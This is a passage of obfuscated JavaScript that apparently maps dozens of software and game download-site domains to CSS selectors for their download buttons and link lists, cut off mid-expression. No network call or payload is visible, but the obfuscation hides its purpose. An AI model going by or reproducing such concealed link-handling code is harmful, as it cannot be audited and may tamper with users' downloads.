0_0x5de909(0x287)+a0_0x5de909(0x15f)+a0_0x5de909(0x3db)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x1a9)+'355'+'.cn']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+'e\x20.'+'saf'+'ety'+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+'g_d'+a0_0x5de909(0x38b),a0_0x5de909(0x19e)+a0_0x5de909(0x35c)+a0_0x5de909(0x49d)+'-li'+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+'li'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x247)+a0_0x5de909(0x435)+'cn']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x424)+'tal'+a0_0x5de909(0x17a)+a0_0x5de909(0x2fe)+a0_0x5de909(0x340)+a0_0x5de909(0x1f1)+'ont'+a0_0x5de909(0x48b)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x406)+a0_0x5de909(0x3a6)+a0_0x5de909(0x29b)+a0_0x5de909(0x232)+'n']=[a0_0x5de909(0x424)+a0_0x5de909(0x363)+'_le'+a0_0x5de909(0x2fe)+a0_0x5de909(0x340)+a0_0x5de909(0x1f1)+a0_0x5de909(0x405)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x201)+'7.4'+a0_0x5de909(0x4d6)+a0_0x5de909(0x411)]=['#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x2ef)+'\x20',a0_0x5de909(0x279)+a0_0x5de909(0x48a)+'n'],a0_0xeda04c[a0_0x5de909(0x430)+a0_0x5de909(0x294)+'355'+a0_0x5de909(0x411)]=['.do'+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x334)+a0_0x5de909(0x3e1)+a0_0x5de909(0x15b),a0_0x5de909(0x446)+'wn-'+'az'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x49b)+a0_0x5de909(0x1b3)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+'n_b'+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.so'+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+'box'+a0_0x5de909(0x23c)+a0_0x5de909(0x21e)+'a'],a0_0xeda04c[a0_0x5de909(0x268)+'k12'+a0_0x5de909(0x401)+'et']=[a0_0x5de909(0x24d)+'top'+'\x20#d'+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc),a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x1fa)+'own'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+'ner'+a0_0x5de909(0x359)+a0_0x5de909(0x49d)+a0_0x5de909(0x2dd)+'wn\x20'+'a',a0_0x5de909(0x19e)+a0_0x5de909(0x35c)+a0_0x5de909(0x49d)+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3ff)+a0_0x5de909(0x1bb)+'wn.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+'t\x20l'+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x311)+'121'+a0_0x5de909(0x15a)+'n.c'+'om']=['.m_'+'dow'+'n_i'+'nfo'+'\x20a',a0_0x5de909(0x36d)+a0_0x5de909(0x15a)+'n\x20s'+a0_0x5de909(0x330),a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x36c)+'t',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+a0_0x5de909(0x2c0),a0_0x5de909(0x413)+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x28f)+a0_0x5de909(0x1bc)+a0_0x5de909(0x2b3)+a0_0x5de909(0x2c9)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x15f)+a0_0x5de909(0x3db)+'n\x20a',a0_0x5de909(0x439)+'inC'+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x229)+a0_0x5de909(0x48e)+a0_0x5de909(0x457)+a0_0x5de909(0x291)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x357)+'DeI'+'nfo'+'\x20.d'+a0_0x5de909(0x223)+a0_0x5de909(0x449)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+'btn'+a0_0x5de909(0x15b),a0_0x5de909(0x313)+a0_0x5de909(0x440)+a0_0x5de909(0x2fb)+a0_0x5de909(0x312)+a0_0x5de909(0x2b4)+a0_0x5de909(0x4a2)+a0_0x5de909(0x3e4)+a0_0x5de909(0x179)+a0_0x5de909(0x3d8)+'a','#ul'+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+a0_0x5de909(0x324)+a0_0x5de909(0x22d)+a0_0x5de909(0x38b)+a0_0x5de909(0x2af)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x313)+a0_0x5de909(0x38b)+a0_0x5de909(0x387)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x3bb)+'a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.e'+a0_0x5de909(0x15a)+a0_0x5de909(0x283)+a0_0x5de909(0x1e7)+'et']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x1d1)+a0_0x5de909(0x394)+a0_0x5de909(0x15a)+'n','.m-'+a0_0x5de909(0x42b)+a0_0x5de909(0x3fc)+a0_0x5de909(0x302)+a0_0x5de909(0x2d9)+'-ra'+a0_0x5de909(0x235)+a0_0x5de909(0x2f5)+a0_0x5de909(0x19d)+a0_0x5de909(0x271)+'\x20a',a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+'lis'+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4b2)+a0_0x5de909(0x426)+a0_0x5de909(0x15c)+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x246)+a0_0x5de909(0x3dd)+'o\x20#'+'goo'+'d_o'+'r_b'+a0_0x5de909(0x3f8)+'a',a0_0x5de909(0x4d0)+a0_0x5de909(0x2a8)+a0_0x5de909(0x2a5)+a0_0x5de909(0x254)+'ul\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x191)+a0_0x5de909(0x206)+'eng'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x288)+'ea\x20'+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x407)+'a',a0_0x5de909(0x475)+a0_0x5de909(0x3a5)+a0_0x5de909(0x2d7)+'nti'+a0_0x5de909(0x22f)+'.zt'+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+'li\x20'+'a'],a0_0xeda04c['www'+a0_0x5de909(0x2e7)+'smo'+'ban'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x33a)+'\x20a',a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+a0_0x5de909(0x43a)+a0_0x5de909(0x317)+a0_0x5de909(0x343)+a0_0x5de909(0x3e3)+a0_0x5de909(0x378)+'ist'+'\x20a'],a0_0xeda04c['m.c'+'ssm'+a0_0x5de909(0x386)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.5a'+'sof'+'t.c'+'om']=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a','.ma'+'inC'+'ont'+'\x20li'+'\x20a'],a0_0xeda04c['m.5'+a0_0x5de909(0x3df)+a0_0x5de909(0x34d)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yo'+a0_0x5de909(0x163)+'83.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'.bt'+a0_0x5de909(0x2ef),a0_0x5de909(0x228)+'pic'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x464)+'oux'+a0_0x5de909(0x2f3)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x385)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x327)+'uth'+a0_0x5de909(0x17c)+a0_0x5de909(0x411)]=[a0_0x5de909(0x1a0)+a0_0x5de909(0x217)+'ox-'+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x2f4)+'hap'+a0_0x5de909(0x1d2)+'n']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','#ul'+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x452)+a0_0x5de909(0x1df)+a0_0x5de909(0x36f)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x1ab)+a0_0x5de909(0x2a2)+'p-l'+a0_0x5de909(0x2b2)+'a',a0_0x5de909(0x38d)+'me_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x459)+a0_0x5de909(0x184)+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+'n_b'+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x177)+a0_0x5de909(0x3f0)+a0_0x5de909(0x1c6)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x37e)+a0_0x5de909(0x15a)+'nli'+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x212)+a0_0x5de909(0x364)+a0_0x5de909(0x17d)+'o.c'+'om']=[a0_0x5de909(0x1ca)+a0_0x5de909(0x1dc)+a0_0x5de909(0x447)+a0_0x5de909(0x1f2)+'tn\x20'+'a',a0_0x5de909(0x1e9)+a0_0x5de909(0x1e4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x475)+'nte'+a0_0x5de909(0x49a)+a0_0x5de909(0x352)+a0_0x5de909(0x476)+a0_0x5de909(0x403)+a0_0x5de909(0x416)+'st\x20'+a0_0x5de909(0x403)+a0_0x5de909(0x160)+'m_l'+a0_0x5de909(0x340)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x3bc)+'ili'+a0_0x5de909(0x455)+'com']=[a0_0x5de909(0x1c5)+'con'+a0_0x5de909(0x1e2)+a0_0x5de909(0x488)+'own'+'\x20a',a0_0x5de909(0x320)+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+'.ji'+a0_0x5de909(0x1f8)+a0_0x5de909(0x461)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x35d)+a0_0x5de909(0x3b3)+'own'+'\x20a',a0_0x5de909(0x228)+'pic'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x3f7)+a0_0x5de909(0x249)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x2ee)+a0_0x5de909(0x352)+'st\x20'+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x3a8)+a0_0x5de909(0x27a)+a0_0x5de909(0x475)+'m']=['.ms'+'g-l'+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+'.xi'+a0_0x5de909(0x47e)+'i36'+a0_0x5de909(0x232)+'n']=[a0_0x5de909(0x379)+a0_0x5de909(0x3ee)+a0_0x5de909(0x46d)+a0_0x5de909(0x442)+a0_0x5de909(0x36b)+'own'+a0_0x5de909(0x4ce)+'\x20a','.zt'+a0_0x5de909(0x171)+a0_0x5de909(0x39f)+'zt_'+'lis'+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c['m.x'+a0_0x5de909(0x2b3)+a0_0x5de909(0x369)+a0_0x5de909(0x34c)+'cn']=[a0_0x5de909(0x45d)+'Top'+'\x20.d'+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x2be)+a0_0x5de909(0x499)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x332)+'zal'+a0_0x5de909(0x4d5)+a0_0x5de909(0x3d9)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'dbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+a0_0x5de909(0x43a)+a0_0x5de909(0x317)+a0_0x5de909(0x20d)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x275)+a0_0x5de909(0x2d0)+a0_0x5de909(0x193)+'s.c'+'om']=[a0_0x5de909(0x412)+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x170)+'ce.'+a0_0x5de909(0x2f8)]=['.Gm'+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x1dc)+'_bo'+a0_0x5de909(0x167)+'btn'+'\x20a','.so'+a0_0x5de909(0x3d8)+a0_0x5de909(0x1e9)+a0_0x5de909(0x1e4)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x468)+a0_0x5de909(0x300)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x3c0)+a0_0x5de909(0x32a)+a0_0x5de909(0x3f6)+'ame'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.52'+'1g.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+'btn'+a0_0x5de909(0x1f5)+'i\x20b','.ma'+a0_0x5de909(0x39b)+'ont'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x18e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x231)+'v_l'+a0_0x5de909(0x383)+a0_0x5de909(0x3ae)+a0_0x5de909(0x18c)+a0_0x5de909(0x39f)+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x18f)+a0_0x5de909(0x274)+'ox_'+a0_0x5de909(0x15a)+a0_0x5de909(0x371)+'N\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.fa'+'nwa'+a0_0x5de909(0x2aa)+'et']=['.s-'+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x1f2)+'tn_'+a0_0x5de909(0x323)+'\x20a','#pc'+a0_0x5de909(0x375)+a0_0x5de909(0x277)+a0_0x5de909(0x226)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c['m.f'+a0_0x5de909(0x2ad)+a0_0x5de909(0x2fc)+'net']=[a0_0x5de909(0x2be)+'me-'+'mai'+a0_0x5de909(0x1cb)+a0_0x5de909(0x47b)+'e_d'+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+a0_0x5de909(0x2ef),'#aj'+a0_0x5de909(0x373)+'ont'+'ain'+'er\x20'+a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x4ac)+a0_0x5de909(0x27e)+a0_0x5de909(0x271)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x39e)+a0_0x5de909(0x457)+'oqu'+a0_0x5de909(0x411)]=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+'.in'+'fob'+a0_0x5de909(0x292)+'cen'+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+'own'+a0_0x5de909(0x186)+a0_0x5de909(0x209)+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+'t\x20l'+a0_0x5de909(0x2ed)+'\x20'],a0_0xeda04c[a0_0x5de909(0x472)+a0_0x5de909(0x42e)+a0_0x5de909(0x46f)+a0_0x5de909(0x224)+'n']=['#so'+'ft-'+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x18a)+a0_0x5de909(0x1b1)+'k.c'+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+'x\x20.'+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x228)+'pic'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x40b)+a0_0x5de909(0x233)+a0_0x5de909(0x2f8)+'.cn']=[a0_0x5de909(0x341)+a0_0x5de909(0x339)+'box'+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+'_bo'+a0_0x5de909(0x2c0),a0_0x5de909(0x385)+'lis'+a0_0x5de909(0x316)+'i\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x47a)+a0_0x5de909(0x44a)+'.co'+'m']=['.bt'+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)+'\x20',a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+'unc'+'tio'+a0_0x5de909(0x20d)+'l\x20l'+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x257)+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x3e2)+a0_0x5de909(0x36f)+a0_0x5de909(0x2ba)+a0_0x5de909(0x457)+a0_0x5de909(0x24b)+a0_0x5de909(0x1e5)+a0_0x5de909(0x411)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x1c3)+a0_0x5de909(0x3ee)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x35d)+'gam'+a0_0x5de909(0x45e)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x47c)+'foc'+'on\x20'+a0_0x5de909(0x1a7)+'a',a0_0x5de909(0x23b)+'rt_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x160)+a0_0x5de909(0x158)],a0_0xeda04c['m.z'+a0_0x5de909(0x2d7)+a0_0x5de909(0x299)+a0_0x5de909(0x30d)+a0_0x5de909(0x191)+a0_0x5de909(0x419)+'tu.'+'cn']=[a0_0x5de909(0x2be)+a0_0x5de909(0x1c3)+a0_0x5de909(0x3ee)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x35d)+'gam'+'e\x20.'+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+'add'+'res'+'s'],a0_0xeda04c[a0_0x5de909(0x15a)+a0_0x5de909(0x3f4)+a0_0x5de909(0x1b2)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x32d)+a0_0x5de909(0x2eb)+a0_0x5de909(0x39f)+'c-b'+'tn-'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+'t\x20.'+'sof'+a0_0x5de909(0x218)+a0_0x5de909(0x41f)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x196)+a0_0x5de909(0x290)+'.co'+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x339)+a0_0x5de909(0x323)+a0_0x5de909(0x1f1)+'ts-'+a0_0x5de909(0x323)+a0_0x5de909(0x2dd)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+'ul\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x181)+'z.c'+'om']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x4bd)+a0_0x5de909(0x323)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x202)+a0_0x5de909(0x4b4)+'.co'+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+'ox\x20'+a0_0x5de909(0x25b)+'n_b'+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+'n\x20a',a0_0x5de909(0x475)+'nt\x20'+'ul\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x270)+a0_0x5de909(0x224)+'om']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x38d)+'me_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed),a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+a0_0x5de909(0x365)+a0_0x5de909(0x3ca)+a0_0x5de909(0x168)+'cn']=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+a0_0x5de909(0x167)+'btn'+'\x20a','.so'+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+a0_0x5de909(0x42f)+a0_0x5de909(0x49d)+'.cn']=['.ga'+a0_0x5de909(0x15d)+'inf'+a0_0x5de909(0x264)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x4bf)+'\x20ul'+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x28a)+a0_0x5de909(0x408)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+'d-l'+'\x20.b'+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a','div'+'.bo'+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x248)+a0_0x5de909(0x4d7)+'l.c'+'om']=[a0_0x5de909(0x1a5)+a0_0x5de909(0x3c3)+a0_0x5de909(0x167)+a0_0x5de909(0x33e)+'res'+a0_0x5de909(0x217)+a0_0x5de909(0x41f)+'\x20a','.kl'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x18f)+'w_b'+a0_0x5de909(0x292)+a0_0x5de909(0x15a)+'nBT'+a0_0x5de909(0x35e)],a0_0xeda04c['www'+a0_0x5de909(0x2d3)+a0_0x5de909(0x1de)+a0_0x5de909(0x2a0)+'ne.'+a0_0x5de909(0x23d)]=['.so'+'ft-'+a0_0x5de909(0x253)+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a','.so'+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+'ecr'+a0_0x5de909(0x194)+'ine'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x2be)+'me_'+a0_0x5de909(0x323)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+a0_0x5de909(0x365)+a0_0x5de909(0x3ca)+a0_0x5de909(0x168)+'com'+a0_0x5de909(0x411)]=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+a0_0x5de909(0x167)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+'uog'+'ame'+'.co'+a0_0x5de909(0x3ef)+'n']=[a0_0x5de909(0x35d)+'gam'+a0_0x5de909(0x45e)+'g_d'+a0_0x5de909(0x38b),a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x40c)+'u7.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x489)+'g-l'+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+'box'+'\x20a',a0_0x5de909(0x362)+'-hj'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.u'+a0_0x5de909(0x221)+a0_0x5de909(0x475)+'m']=['.d_'+'gam'+a0_0x5de909(0x45e)+'dow'+a0_0x5de909(0x3b4)+'ox\x20'+'a','#ga'+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x3ea)+a0_0x5de909(0x3ea)+'-ap'+a0_0x5de909(0x2b7)+a0_0x5de909(0x271)+a0_0x5de909(0x19c)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x2d8)+'iro'+'m.c'+'om']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+'btn'+'s\x20l'+